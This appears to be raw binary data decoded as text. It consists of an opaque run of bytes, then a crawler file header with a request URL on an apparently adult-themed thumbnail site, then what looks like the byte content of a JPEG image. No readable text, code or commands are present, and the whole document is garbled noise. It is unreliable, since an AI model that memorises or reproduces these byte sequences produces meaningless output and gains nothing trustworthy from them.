:�{���ì���i���=ۇB~�y�}Yp0���n��]�6ZI�-�V d�~ߚ�b^7�L��ެ瀕ɠR�p	e�>bTB����q{ٌ�n��������?ASz��r�F� ��oӷ\[��́&c_.�҇Q<t멣V�D*�_c������;pj�&o�Qn�����'o_�l(Se�"������!C/���jzC��:�SЋ�����,��?�*���w�S�R��x�e����D�H!?
IU� �D�l�\,uk6�3�G��N�M�
��a�~;�g�$��\��Amb�;:P�1!i��\��MIԟ0Qo���%�2��-df	I��:���oq��w�p�R� �L��'�ַ�����r7�nQ���BKtdLp�CH��o#`5hV���W�a���Ӕ��� �ޕi�)k*�nG�YfB�ɜ�D�\C���+�۟M� \XpJ^l���J�*�RdM<����)H�:��͏c�ŭ�� F�V�)I6=h,��j�\����RO� ���o�g�������[���~ֽ��lG�PJ�5�G!�"D��aP
K�r	? 	��
S¤1�EE�7�5����������������.����}�0;�ʅ��TE^ �b�vy�����@QiES+u7P�˲̓=�T�j>emrz�	���+qN��H�pn
&m#��t�g�W�9��A�"�"�19�r��(�iC��Z���R���ct���Ȼm�,�����I��d�@7�*㱰�BP�Wk�-{E�|�T��x��\�˃:e^U%e�ڜ!�-V[n�����p˶1Ǘ���B�)\F�Ͻ�E��)`@	�oJUѸ���y�e�����->���.<��Km��zA#HM����b�9�@k6KZ`��Np�Ç2��6�h���*V*m4�j�de�ZQ��2z��`n\)_���!ơ:�'������Vu���F��Y��Ȫ�mK�@K@+^��B[`�𘌡W�=����W��$�i�cO�I�d���ە�,���В��m:��MԮ��}ݱc�� 6����Ab�U�����J�/�(��J@æp��P���ˑYy��U%�I
PQM��WM��6ǭb�ju�:�e	2�x7����]8�	庚�|-�w>��`�@��C�:�nҪJ��B�(�M�[N�Wn����m�%>�n����uH����n������k1IF^���̫�zj���6�
�䄨�ŕ�܀.-�as�BBR'y&~�q� %:Z���%j��Ǒ�Pr�h��LdKv'-j�&�ҡ����%}��1�����RW�-~kD2�_�:�)�i4\������ʘPF�f�
w}��k`t�*��m���$3�"O��Z�9�*�^�Rp��9�/��4<ܨs"�6�jJlAI&���(� ��ﯽp���#�_JU/)�.SrS2f4�%����jO����k��:�&1�Џ�x�s��C2�4d\����`�md/��ZRSrm`H#�(m&fG�W��$�'�Rf�P5)25(.O,��_HU�c��Ō7�m��-�*��.(dj�x%R�D�ƲT�m:�v���a�n�YȅE�ic�	�^�a9^_6�ӉXU������6g) LP�I֖�D�������{�b���]Mt�y��㒢	��~�+�'Xk�x�ǅڃn�'�z<���#JN�b,:�`G�����]G��R-�^fͪTTdC*��ӛ�F�rl�|71���J�W� 퀆*|(/���x�;���jP�:�1�ժt7](�4�k�Carᄯ~�����!�Ce��
ݤ�iP���\Y�3�:�ξ��k1$p�(�T̞U";z�q
l�5����X� ���e�O����2�I$����ÅN�eV�"T���PP ��z+�i��S�CZ���U��]�T�Ыqj:t9���Oc�_�-XG���"���Q2���6��&:����H>߆�������m���ϗ�y�n��n�l�P�$<*t-BbL�~R�
u)[���:�"d֍mkPz�ΣxUM��G��	�w����@�%��R��mm6��Kw%hQ�06!��,���C4Ee��W��N�,�� ���N�Nt�,�����Ԇ�0�7��ra?wR�Uu4RB���\jpXE���六"lh� R�T���3��t�R(p��
���k22�Z4WR�DCb�x�B�RJ�Z��m{7�	ڶ�u��J�/<H��ߪ�6r��S66��u�M'��x
r�Z̭ɕ*R\w^R_Z~ #J��%��u�7=1��N�'��V�1�TH�XJsn_��6�GF_�E��a�6�^��,-����l>x�a�-��s���P��$��U���g3pt�j�.?G�S��L����\��*�d�uJJ����[�_L��m��'~��ڠk<���L M09_��?��L�Xh������Ґ�R���߮��0͵%)IW�\j�����i�V5��M�Y̴�uH,�dBa�%��@ �E�u8J�<��"|�����Fi�w��S�C� Ӻ�E�K�P�\�d<Yqii��jRmjԓ�k�����aU�	��?�*=�C�,J�&�u4������&E{4W(�$;P� ӹ�h�~Q���i
����p��[��e�+���%9��zG�xG���)5sҙ��+T�"cj:J5&���s}�m �/E���D�J�) � -�ӃBɹ-���V��R��VD}l���aD!V����ҤgT�{ކZ܂r�{���aS��aN�)�(�O (���J	�����h�f�d<�
/�
��r��a�寊L��[B�u��mĕ$�+K�� 2�F3n3�^�� �\n j:4�f��Æ �5V�Ҧ��%���u�d�m�;`�	m�J��ub1�X$aÄsx��xY5qc��vd�JK��m�HIR�H���ʈ���p�8Y�{Z�b�����Q��fVr�z���+i�\ZR�R�	�&׵��lY��R����)+H
_��Y�	��1�v;�	�ө(X$$��~ذ�P�� ��3��"�a�:u�� %-�6� ܑ��s���.O�r��
u#֖_�)X$+�R;\���$��(���_�j0E|�d5�6bA6�{�c�q�$i�ʈyI*�m|��8��((��=ή����B��H0��*|*JP�Me��R$g�r�a���9m�a�T1�� �b�5Ȯ��D�����'sr�fnS����.y�-�.�������դ�@\�p ������	
�⵳���X����H��E�5t��A�!M��Z�Q�d�WR�R�����O�*�Ϗ*B�$6����y����
�sƖ#��|H�	.%�=.@p��#�[��[�8B����H1���L�A���Sk)Wr[��*���sYW�)���P6�W����Յy��T��0~(�9J�)�={Q�{>d�DG�V�E
��M8�K��a	BA%k.�4��N$w���O��u�#�<�Uq���Ó3���(5�7��=��ҽ��&;� ؏�Q�*��	�q��Fp4I�D��y�
���pF�U��	�ˌ��quF�j�������d�z(��=V�JuN\�o�t�#�L}#��fq��m�q��R���J��Y/оVaL�EHq��:�-2��M��N8�@�~�˩�
O��j�8�����棙&;R�5���[����ȍ��������y�<S���$�DϬkS��TA�~���[��3=����e*��&3p�#̶�\m%n�&�E��s��i:��e�)"7q����(�-7%1ϭ�Z\H�e�\���&�m%�P�I��
��\���,\��V�ũEM�T��#��������N z��W��b��>]�Y��L4��rݫ����m�ݮ����Rr�oA?똄Jb<��Q���L�9�K�q[1���
�C�GmP���8H��=1p�4���1}��������겲I�\��>��0��ײk̸�C�V#0��в��QB@l������b[t��q	Z���	����J�(:X��:�x_��rS�TUhy�!
Tgf)����r"ԫsTlJu}�{��U���A� �T�J1/a���HRw���uj���W2vD��N�Ͱ�J�Ym��@Z�x�iRBmK[�kI�����{�]��X����T��R���lѓ�q�e�X*�H��6�X��w��o��㕺AIHP�:��KPI�G���M��G�˱�x�ˁQK�jq�Za�ʒ�͋�)cM��![�� S� 8TY.I34��\F�4�\�Wf��\���d>���:o{��@����hYT6-���Q:Rs :Ҥ�H�zcm�� �`n�X4�_�R���~��)�܅%V���K�)!Ydy�t����]�F�e�Rc����TP��e�
~���8l�Ǌ��~i6)�S>�7S�0!�*r�<���Y�M���~X�a��	M����W�Zԣs�zn��{˴Lf�̞H������.z_���[J�p|T/��eF:���?��*'��qN3W%�;�2���rV̖��=!�����E�$j=F&þ��E���\M�ڦ��o�L�g��A�O��Y)	BB�nDf�QSiV�Ty@i���-�>�< [�_JH�wTϣJv�ğLY
H��i@��'��a��<��&|�%3t���ʛ%:�I7@��9N(���_��jk搈�=H�=�o���%�L�����2G_�:�@�Ѝ����H˾k�Y��湜#�˫W���A����-������ ��9�sB@����{W�ʤh�a��lRt��E�]����R�:n�*� gJp2�6�ӭ|TT�UŔ�IW]�Kbw3-��k
PPs)�:�9���~���4���p��
~���qYƲ�9�VY;���dcD$�<����|�Čǖi�6�g��P�t���`;w:q8¡Ff�[�x�		u�t��:�D�\b�ײ)e���^rB��\��b�(��Q�����d��� �.53h���"��!��bL����q�⫗�s��qLMsC��Z�V���Vn�Xu'��L����Qƫ�`����3U�E���ե�t�mo!�uIA�[JT�؋������?�����0 N���*Oq�/���y������g;G�$B��o�
|�ڔ��ak�Sk����4���&׸���z�B-k&	<j�2��f��"#�.�+m)J�����w�늖�mM��	0z�tV|R#4p���]èYE�^pʹ�&&"�q�$%��Oü�$i7Լ���7�;��}������#�W<�	9J�����V�x��RQNG�0�r�v��R��<�W'on����JS�#p��ݼ$$`ϧ]s�=;8S�3c�P�ZWx�tj$�cn��k�H eP�h"�RD#�L,�V�1GeR_Co�F�A�l�lm��x��(�?�N�%n���
J��V��&��� �� �z�Ә�ɯ,��X��-ztk�j�iJ�)P!D؁��B��1��R�o:n+S�u��ބ���6��|�;������� �֛J�&�XhH�J��q!FC� yG4 yE�0�K�JB��
�(A�������'s��U�dzSe��Ci0�-)$�N5`�=Ⱦ�_%��I2PE�|�������a�Z%�27)�P�����yמ*R��9�WR���zt����9Ȕ�����\����md����Ǽ��*�6s;y��쥗���+J
�Z������Xj��>�-H �T�0�)9���~j�s]n4�dU�oR�l���}�m�I���GI"T�{���QO<q��Z&Y�0�U*��n$h�ҵ���_--�u��s�>	_�1�y�o����P�֥g<<�>F��5ȍ+3��D�r�ԢԤ�+i�Q!kʒ�����k�TU龄�\ �U�p3+=�9��t�jj�X�G�S��c�!6J[����\cĵ*QI����9p�Q	����X�3*��m�r�6%5,Gm��VP����5� ۭ�Ԓps.)�Hw[�
�����W5;W��kI|�B�	H�pmq�S����]�-�t\���:F��I=o�>�m8��T ^�$����M�)7��#��=���$A��ԩ�W��%$�d�m����o�{Ͻp�Ҥ�\&�Ҭo7�X�^h|�T-�j���ũ|�O�ҤHx��u��M5�i���[��{� �a(���`�{ӃImeM�q�$����dJH&�&O�Y�:����WE]�b-r}��h���,�Y�)XQ]�o�*�NVg�Z4��j ����ߦ6
�Q2�Z~y["�t��Qg��\ǧƎ��ӥN7��n����6<9N�����o��!M$*�2m�G��;p���!IUɽ��{�0ŧ���)�`q�����KS�3�5�|L>�JG*KwA�iU���LMcM�u���Tt����M�'�,��Er�*���<��K`5q���
�n�?Lr��5�{�p�����K�g�UVB�q(*J�p)I�:�2H��8�m&{��)���ø��&c�ǯ�[�|RWaR�\�%rY�C��Ҋ��W�V��$X����(ʗ��>�Y�"���=�9��m���ԅ��C���#�쒠�k�ΧQ��])?0z��- ���ngH������9�u��K,���!�U~�닅�R���IU����;\#mC�
P$$�r�OJ�ą�I���ur�P�,�Tn4u�K�qa��!�{�y*`8�"xuΑ�-��$Fϴ��vz���ov�A�J��;�͝�CĜ��z�_K�A0hFw��zl��m���h(��$���1N�I9A���*fם�U����&�m��$��}J��m�Xw�j�ǟ�ΈCC*��
[���5(JKͱ"̲�v��� /kw��0:�&��.c])#P�Q%"D`��-IRq��U�}>��JĠ��Jy�>�P���@����]r,�Eh��zuf�R����[8O��6s��HuY�M����0�ۖ���ů2�Y��J�1%SZ}�"����2N�hu�J�.E�F,��$4�'R �ל~-H�Q
Q��H���������|9��՗c?T�O���,\�i��M���.���
_��Ε��L���cV����	9~Fn˙f��(Jh�S����A&BAM����RBu����8uIAqψ��/R���@7�Uo�j�>dz���z|�rT�~
O��j�)��HE�Bnw�m��aJ0��*gw���B��	IFC�(y�=�x��>�g.Ln-{.K��%B���%���C.*�X�cm�{��3>��ѡ��lL����ܑǼ��iM<�b�1M���P�)D)-(}����0b1!�D\uѡ0d*�k�YI.��$�N�*���{�i�һ�D^�*�JUȝ@�t���=��lt1#��2���hJV���5Z�{_����-�TnU�.��O�J������`9%� ����i�2xP�d'Jsz4���?��N#ej.�%D��������*���[u�o|Z0���?5�ϊ9u����T�ak�ss�l� �#����b	���,�����n��>XC�HS�iI���@�?��K�2P�[HBl�~�?�����("��RB ����c:G�ķ���x��'�����Æ������Ω]�Q���pe����op��W��ץ�si ?���q{��RTS���L����Qe\�o��@�e�R	�'�zk�L�ԅ% j>���8"G\:r�_���EJ��@[�
�5�6�>��XSmz[�\4��
��F���^B�oB��Sm�LW\�z�JO��$ �_��v]D�� _�*Ff�֪�9�nZ|��H6��c;3��x��D�3uRۈ�y�8u�m��6)AI�n�$�$��ASjz���?H̕���e���iF���F��i��Z����Z�ݶ��"N��m�� �Z��Q��Vp�c���p��|D�N�����6A�=��w���iD��2��J+|o{j��`��-�٫��*iN�)�ާ͐�t-�������Bw�\� ᒙpǋ0�+�$�֢��z>{rA�L��$�V��|pF-I�c�?Z�?ٞt{�㲸m�P��
O��M�`�JRX������`s��f�)�C��� b��7�wǘ��
��Uj�ϸ`?����j*?ӿ��8��f���b%f���n��4,�����n�	 �m�Xp��r��i&�^�SZb��۵�������R��ߊ^���Bs�HN�g��{�
Qz3N����)Ē���J�:��+�*-M��R��"F�C����^�TfZY)*X!hE��1�BV�T$��Cє~e
t�=lra%��>��e�&�=:m��ÔD
��?��ʲ�Yϴ�)Jl�r�@@w����$���oh�Q�� ���7��_��

--- FILE ---
content_type: text/plain
request_url: https://sexarab.icu/thumbs/890/2705852735134844890_0.v1536061381
body_size: 42723
content:
���� JFIF  H H  �� C �� C��  � � ��            	
 �� C   !1A"Qa	#2q�B��$R�3b���%Cr���S����           	�� D    !1AQ"aq�����#2����B3R$bCSr%4Ec�����   ? &�P��z[�c0��Z�����JG_��z@Hǟ��&ߔ�!CY�!�ŏ�G}��T��M�)`s��Z��L���e�V��;A��To:J>b|�PBGB0��;�B4���j &�7����=)�����&3�
2�� ��>��u�I����В�{^,�Hz���>�<�pإ0��p�.y�4����<���Q��b+&�Y�z@Y�U�!4٬pr��ҩͭ�<�\%!M���� �U&�B�}�z�v��Ssl��9�u�m|����gv���t���:%����O?P�GN���Iտ(��Pv�8��b/ڴ����rǣjlȔ��]�l��uJ�Un�9 ��Q�]��k���bG�_8��$��Í}�PRշg���!�7����g��#�#B-�8J�JTT@蜨k���*�̇eIH�nS�{9F�<ɷ-��*��B}h*q��A̜���z~u��I:��(�a�i�0�Tʝ��L�=�OϾ��wlS�D��I#M��]�dD�������9t��"�KW�{|�@�z~��W�j��z� �[�ҭ�t�.���]P6���:��p ��]�铵�{�jB{1�Fތ��"JbM.%_���S���#o��S\�Z��6�O���)�=F�7ʙ^uM��ߏC�|�NT����xb�QB
��@Y�r��C�(�s#R�Zɰ6���h���=�]n<Y˪֢�)N�<���.��qOB	=��Ҥ*i�g�}Y��u	�삐�co������R�)��!B47By����ڱ�OMlT�J�e^��T�$��h^�K.$�U�$QܯTw"Յ��+�T��é�u=H��K����5�rR�!��')#���+�HC5jD�!��y��ߘ=���X�	y��:p�M���#R><W��W�m7p.h4�>��|`�P)KG�q0RPܱ��[�6)�W�q���U��S�s�:N�wH��9�{�z���r��h��#��������ΛC�)	��Qi�d�!(&2�	�|hs�D��uiW�ֈjJ.!J�:��C�UZ��Uy�X-*ܨ�
Z[Kaē��Z���l�	��`E5��6m������#ۺy�X��#,�
gJ	 �?
���I��� P Z��z�W����P�b���U�zT�T�8��J��5��}�y~n��{t�|�)m`'V~��7��'(Q"� ��!T����huZd�R�LJܬĐ��8��ʐ����>�z���{�E���D�l��2��`n@�n~P�`L��TS6�dF&7 �q���e)Vĩ=����J����	��@Z
��pW$u���
�Z=�A�&�/!rer���pW��n|���mJ���I��_לJ���\�S{\{�:���656�&+�\�IP-�l����,��_��XE2��B�y�c���ar���ãy	��A�n6�-)*CjQ$!J�?߶�ץB�E$ZA<�н�4�����%��$��#m��)e�ԇU�2��t���HW- 	Qtk����r<1UuT�m �j�IM�tȝ]c�]S�ǀ��
Za`�����ϴ�4�GGw$�×�Cĭ
�(�\Í�-��'�o���"���r�A}�Lt���2�ܛt�����U�����9�d���0fb��锜a�W��RRm�e6���"��������:e�&��и�qD7��PB&@��oH�3����Z�|#�
���]�"�2*�i~[*Z�*QOA��I?�_��3�^��b��n=a�?Ŧ�j;�_yȦ��>"�B���*%X�nGD��CuX���G�I���n
����T�\
������;�u�$ S�<�=VH@�����a�m�����"�]��5ſL�%-5�H.ye��ɳ�Nq�#_�[ҵl�O�#u�_鶘[N/��A=�'�����{|H���6��sᦡ"Θ����7!��J��S}�3��t>o*l�����XK��s
PJ�{�� ��uj}�>U.ݨMnBd��p��������5AYX�8O*��e�R���d| Km���ߺ�߼�k`�!�)�B�RYyX�����:Rl�_('Re2r�m(\+Mӽ��w���k[�K^���K����ʌe�$���g���f�7� �h3n<����zz� [��r|i=���Os�#�ztW�?�z�Skm��Xc�њ��<zd���P#� �S�p%K򺩒��� �萱9����������{poh�n��Fy�<dyK��ą qS�z���%.?ұ;��N��'W�9��m�V�n����5$CK�8��9.%'�}f�)�0ڤ������6��tUV�Wm��	)�I��ͮ���M��[�׵c=Y��5�qY��-����@=�s�ƴ8�^I���b�a��>�ߴZs�J%г:RE�l����F�<4}���a�tn���Z�%�m[mG���2K��%8N	8�_���CT����^���8��5�î]��	��� �~�)c�?������y��&�'���r-F�J�h��\���>�ZjfIR�u�.�:J�P�b-p���-�a�9��<��F��OdAV��垐��W�ԫ��
��nT�T[/$~U��'�>��e�N2��»Lؐ��]��V�R֝; 6��_�u�:���Q�J�S�hݛSz˩Є�~�*��P^~&x)�Է����8����Hi�&�M��;�������ܙ@��%I;��Ɵ���jVm�S�R*\��y+)<�J���5�g��.(()@+r6�<���4���g���M�hԪԸ���.�fb��="XQ��#�_A�S���e .���j-�z��`�lg���Lbu?�^�=R�n\r� ��sS`(�'���JHZ��{�������e%V��s�h^�]��>�`��V��=��n5ȤIu��8��iŦ�i�EY9��#$��,�'<�v�v�۴���V�pH�\����c8�!�c-�OA��)?��c�@6����#�ޗP��{�ln/����􏎣��}�4]F�i>�	mOGd��H�)���ƣ삔W^Q�GS�2(O� �����f��D�X��H�N��B�����ςQ��{���"�{������{O�m������g����iM��tI�z1'���<��-���I8���X$꽌v�I���N���ݶU�V��Cב��k��R�@�1`��${��t�0�ڙ��e ���nH�5ň�*n�k�M�3%��E��ߔEhUj�N{nU�ʆ�N RV�i'�q���)���� ��hi�N�>q����{'3]����^�Uh��u4�f7L����ZT�U���O�u5F�V[m*�Z^�g_�2�PN��!����9�XBoY���z��j�b$5"�P
!3˯��l|����t�r�fy`Z����X���3L�12��I�ok��{r�4�h�=�����Lw\0P���q�~��Y�#7��M�J�t�D�NM9�Y��9u�����`Y*�X�D� pm�e<S%nO�:��N�-���ϻ#�dr_͐\hC��d�W�8��	Bn{ǗLŒ�ۿ�?v��X~�Lr�s.�b+���0�� d���4�۩1Y7#p	 z�Vm�l˅nɔ��Z|s��J֑1h���D�۱��x��I����	�z6�O�^�+R��jLST���Y.N
�O�uZh�۰�a�������hç��>�Z�����b̳h_z�@yLH�N)M+<�S|��FS �Rˍh*����1J�QK)Km�ϡcJ�����X�|ԧ�ץ�m5K��-�4hEIe1� ��O�'�J����52�M����� �������ӯI̷�� �ځ�U��E�xpܸ�.j35���������y-�5��XHƠ~Y��|�� )
9��f��i�er��x8{���R�X2�79�R��Rb<�B�~Z��{`��I����׋��$��=~��S��m
TֽT
ԗ=#0m�ʉK΄����@;z�~��n_X�iMJ�8��}r���eU��q�DX��U�h�q�3����n�J���)�i5�eV���E-<�Yh�V�OĤ�x,��L���0���el�$���0�BuiS���Ԣ���<���F�pw��r��J��KMBy�4�Ե��y��Qi��52�� gm�JvFe�VBYQ*�� �����l�
ݕv��ݧT�t�O���Í��l�Є�ଡ' |��)��&p�I9������l�	*S% ��3/��߻S��on�Ge��K�6���J���!�T'���}�I�J��A�U`cZ�{�
_�j������,�N����T��+l�����k��R��Xm�Bjʰ�1$#*����)E��t]X�Τ)a�kj��}������wm&��b�d�i��
��B�P�2�Me1#��Z��O�h�ӽ��0꒭Am���	�~T{���i6���i6�T�W�V��q�I}�R��p��PG���u���X�F<c�I�.�H*�����jo�W�r�@f�1Q�#:��!�$�޽��C�x��j��q��}~��ϴ���PR�9���kI�H���z{�mσOm�0[a)I��!��w�l��z��Ϟ�I�IU�9��۰�r퉴��K��.�5Hk �O6�` WB?]9'P	�.m	�Ye�� ����:���F��T�����sQ��V싽CͫE���Ii�q�8=���$���@��.�VlQ|�{����'�5'�d́tfT���Dm+Z@%	�=s��ħsk��1�P��K��_�z��.�rD��u0f"���9�!�܊��塜��G3��鯩lk��/���N��ߴi��k��Q�n׊j�y��yơ�$�y2V�C.�����3���� �[P��8�ÇxR[��jKR��A�֗	 �

9�0t��M��$�l��<���B�p)-] X�/��H�v��ݭ.��&,�B����GRq�o��Og%�.�N�������s�.?0�k`��+D[3r�^4�k��\�)���y���[R�����ڊ����-�n�������e%���˾�lA�Q���^����
�;�UdKb��P�Ei�g�x�g�H)'��D�㳵�4�L��Q��F���qey�ܒ�����e.(�RF����X�)-N�FH�K��g���R���G3���dJPT�;t��
�NI�-��לs�(lۻ�wϭ\,����52��
�y��D�;|�����'�c��qT�<ӥ+t�0���[�7N�~Q.H���YL8�w����ԕ��
<җ{u��7)X���yE/��e�̈��_��"�F��b�:�X��ҀMT��P�����H�:G�$P�@�W��q�r�A�	��}�c+��()���-%d�Lk����b�)�;D�����-u�oZ]
�"=2޻�v��!=7�ϴ�`���|��R4�d$w����/3 �K�)����B,뮋nZB�FjRn�z�SqE0���`r��-% �:��j��2Oɠ�0�*�������>�Uz�L�9&��2x�V�%���0~Z�� q�M�r~p'�&�κ���P�C��|x��n� Ԭ�2�Z��ş��&rB���w���zܓ�[L�im��-s�s7�|AU���NfMEFea_{:�o�t�~�'�{���ܷZ� �͞�C�?
˭�� ::��eX ̥5���IY7���XB�@�&��u=<��H���d��pQ�� ��i�CKim�e$ݐ��Ȃ�Q�uV��L\h8��6	��ǭ���jz�D*qh���� �`�Km�B�������k[�g'����|�y)[k��z!L�8��~
��G$��~Z��^Q�}hͷ�iu�ݎ���x���i/K���Ff�����,f��{\T�������aL1�fJ�#��BYB���@�N�8�aƦ���;5��kl	6Ϝo�1Y�y�54n�O���F��.l^��mJu�}�5��o��i��[��kl� �}ի<�8�{�������͞��U׌x�jr�3HKm�h�W¼H��f}�{_��M�^�?-	�zȕ��<��-�h}�	I¹(��{�t�L�8�w�ʬܑ��g�y%��ĪL��������:�w���U+՛R5JD�#�)�Ĝ��S�[	9�>�-G����L,���AW��QZ�)�䴇$�b������{M¶����{nDM�^i��aYu�^��;�� ��)��f�"�x*Y�$i��:�n(��T�!�IK��t�l^��-����J��u��ʯ�*Mi/�m���>�N1�}T�pm8�zvD��ʮB�QM�<���S�Z�9�viE-/H!#���hnvV�w���mT.�9~B���<Ǩ�*ICj���Q�ך��3�fY*�o���MJ�Q���5)Z�x�n� ��,S뻃k� ��V�2b��y12�P=�9ԝ�������<�ű0CJh�}b;��n���S�ѪF��U�΢dv�'���u(~t�Ns�	��I����+��
��לyX�msN�pʙO}�ٵ�SЄ�*�!�ǕM�*�9=:�~��g&�W�:o�/�̠��]����t�#��/ÝBۓ
{�HnmM^|��	�����A\� )���]�=10��s��b>�+%1>����-k po�CC�;9��"�,^p�V���lHm�*E��?B�p	)�	=z����OjP�����Rj2�AB�9B���[�1vv�R�E�.'�>��#1!�E::�))[��Ҷс�u'𢡊0�pT�4�C$ϻ�GM��3��]�͹^*z,�Y��߷�g&Se��Ƥ\�{�q�k8�R���:u�j�h��K���^KJьm����4�R��=�������j.��ڐ]���i��\�8��$9v��}5IT�|��[L�&�d����jP���UkD�.,'m����5D�!�ß
ë�p�s��	E��(����NF��1P/iu5�Kr�\R�jf%M1��"Bp��q$��t��'&�NE�\�t!C��&���7�[�*���H���ѥ�fС�/"�e-��o�(0��u9.��� ��o��:lFo����r�0��-Ϲ�Gx��+�A��M��:&��;w��Q(4��aJ�ȧHb<���W)�тzI�ue��N��x����A4�if���b��{F�o� u�k@sqv�fxk�-���2�w�}V؜��8��y���x)c�s� ��,t�oB}�Zje�Z����;Z� �{7�Jޙ�.k�����J���+3�ʹ��WВO�롋YH����bav����I6�q��D�U9��ˑiHjũ�2cy�ն�O�<�S���]p������})[�$<��o��(zw�o�װ���ې���)�Q���.z|��V���G�~���]�>�� R���W��/���5IgGd���z�G�vw��;�m6��8���l*<F�T�-��?���~�J�ɱP�S$�7�*�6�	���E+���Až�͝�EHT����n�Cl1E����b7��%��R�
�?7��g��M)��!AOh��3��`77i�t��v{��X�����ͪm��;���r�x^P \p�����d�]����R�	�|�;��US_���J��;Xc�8��@S�t��.|��,�vҤ�V�vI��=t��K����W�t�%)X�|����c7PI�G��8�r@��G.^�")jT-z�I��~�*U2��eLp-��22��*WO�F{0 ��T/8�*�Z����D�穵L�����@K�y%$e8����Ֆ%�S}@"�]�}�6�~ү����{�M�+��m�Q�2��(�0���w�%
�<���dۘl�q@��ӏ��(X��97�S�!I&ٽ�.,a>�i��W|wsd7rSV�A]f�B�ԹuZ<�5���樲3��#�mf<y>W�^�}�@M���� G�(�焬��t8�d@�@��Ҷ�^u��P_������Ov����L�%��{�����?O�"�QyW��z��Ե�gS���/�o^����65�T�I�9����Xt�P���J��9�t�Kq^�TU�%O��	�Z���-������|�U�-tZ��N.Cp)ő��Q!JVpq��e}���)n�l��0t5ڥr�vm�l�q��ecė��~%�P� 3J}lU�^��$��9�ˍ�� �NGS�����W�RrM�8���ڮG^��Z��eZ�<�%����t�t9����#txfr��"��jE6t6&3��q���a�<�����w�q���1M<J&�PE��0�1�:�"i��)-�ұfצ׽�"���c�:�o=�"T�S����d#�Y��N%-���|]��D���e'�B��k^��g?��+K�-�@'����f߷�Պ+R��L��bd�@u�ZSn( ��-hl&�����Y�X��"���im[�;����YAiS����:c娍�m���GХ���I8���{V�#��M��������	 ��>�Z�Dc�{k�IsEҝ���!����,���y�>�8;g+62�ŋWD4�<�Z�ZJ�!�� }�h�	e��-U�������!�I��I���{�B�wne:ĳ�3j�����e��\�b��o< �z� |Ρ�D�z���6.660A���;6m�V6&���b�<B�x���5�N�<��Q�g"��� 4��N~,u��RI:��L��4���8�ZZJ[�e�d:ok��� 7��\7}�m�TԨ�b�j�@vD���� �"{�m2�~!���?d��0̕E�Zl$:ެ����׈؃n�*��m��n��+�%��2�̀۩N*�~���%z{@���Ԅ��r	��wr+mŵ ǜԺ{� }��2e�ਤ��
�����N�J
E���D���}�f%�I��Z�r��F��R^��T��\t�Hm8^T�G����� �e���)��a'���>��˺���[P*@�vܴ��Э<�*�j'&�K�Fi���,`%$��4��ӝ�h#�N�Gf�l[���b��z~��� ������v� ��u�����Js� ���@�ւ�`"�<�BR�i�Z��r�+s�v�}��V�9@���x[rӶ����驐���@�j���).q

랚%Q:!۩�6��,�7$�~�QMI	:J���~�X��-o8�^w5�T�
#5�EUʛ���,�ێ�"+���J )#�Ϯt�0�Api?_/�MJ��)g�qe����f�zկ�"��	���C��!	z1WT�* ������f�]E^�U����F��
�������ɾj��^˰�5��%P&R�/��8��#�KJൕ��C�i�����R�j�*HI�Ǧ�^N��=3)v�RESIvPV��z@Z����B��L��ٰԺ����V�Rc��O<�)d+����)�w�8����)��J�U�F��d����P��~��\���p[T��LK��6�!�2����8 ��o}i_h���L��4R��q��| }6u����{���kkۗF�l��z�b�V&�� J�P�
�pGrC/��l`��@{r?M�8Wݭ�R^kB�e���n�x�r ���������p�ܗ}j���ET+F�\Z�
*��IIiC�C�=�Ϯ�Q�	AؐH���zW�:�i��|`-uɴ6��Z�O���W�nU�[�3����s*8;��%2��D���ȴ�̮�>�e(�C\��w���eU*�Ě<hn$8�n��)98��mbu�kM��� �_�p)!�n��y��m�*�V�nKn�&�Q�T����� �R�<�!]�Sۮ�:�(�M�o�V�(2טqKNy�?�/�G����� ��l���ip�Mr��S� YHo�A
#��C�:�㪙4�pc��o��z/���)�)m�� A�ٲn��mi�J��%Sd�)J�� `������2Y��S΄���0�;)�K�mD���a�Č��K�
��6^G�	e`��G�,��פ�Ji}�P҉}d��.o�ng�e�	5;0�%j��am�N=��I|x��\oʱ��H�5J2� �^X[m�~T�r=���뒏q>���Z^l{���Ư��=%H��ڤ�u
ե�/�I�?<�'�⢗t�%�٭Eu�-�R�K(����$�T2����j���҉��me]*6�d�EGj�[�L�m�)6��b/a����̮*kW��աr�)�k���!2�qfVPV�� �����Ӟ�_�:�I����8��L6˥N1i��Zot����6�٥&W��2jz\2��I�F�N�A�}��O{:n��������d5"�V����m���9�9�������O�*u'�y��e�E���c�x��>�eR�-�]mJQ���6�o�E0������;�᷷*$o#���N�;�߂����r[9p)=z��#�0@Zv׷���$-`��o�Q/�����fU&7	�Wd�
$��r�qG�Ƿ^�C�'���b����FA���$�m���ܨ�I�L����8�!M�B�?>H9.��������8�o{��SO�8��(q&��?^a۸W+�xbP���꣔�ǧ��_T����|�=�YU��"�2)�P�,<��j4�z�}���lؾ���c�T��l��ì�2i����*%�)���
ԕ8���n�ƂN��f�4�03��Qf���|��� �?�-���njt�S��N%��[��u7M��H$ ���=5j�Qy!�t�������
rI,ͽ2���e������l��ծXwE�uMc�K�Qj3\->��YiK#���\i�Faڄ���K�#�:t���|y��e�܃��D�P������G�+��7�8�.��5;m�s��իLF/9�W�Hx6y�z�\�R@�E�/���
��)h�]<�)���ɹW}j�G�W!��&��8�Lq%D6�Od89���_i� 
UrE����a%˞w��u�� �����n#�Xy����E��Ӥ8�j2yqn*r���cD�%�3��IqiN����8ru�'8�RB� �6�4��޻s����c�Uyoƍ_�����)��
��V����vh�Y���I��@c�\�l��t�4��6o� ���J�v������o۴M�F��L�N��G�Kf�̎\HiL��Q��'�4�Y����e٭��/���/���CL�|37=.ޡT
�<B�	���em6Kmwk�*�W��xN�)j�R[�د�Ke�����?M��f�٦D��HI  2�W��r�Á�̻�6�ŗ���$x��mgo��9LT�r�P&əT�	qߘ�u�Yu���? u8���g�[�]ҤRʂȷ G��/��4y~;�IvҚ�Akӑ��++ŵ�#qn�{÷/�]���A�EQdʝ*K�y#ܺ����I��鎸����6��r=��f���m�3�@����H������)QBާ:�^�c3*Q���צ:���D�u��*0M���x[��s���ǦTĪ��6B�s{��Q�]�ZF�8����e��<դ��V��i��쪵̣�_c~��<�e���y��m��+�ڵ�tDv��B��]��~Y>��0O��FO ;�P����� !�^�����!�������c��������Ҩ9�nV)2*�����Bv��w�6�X���P~���e
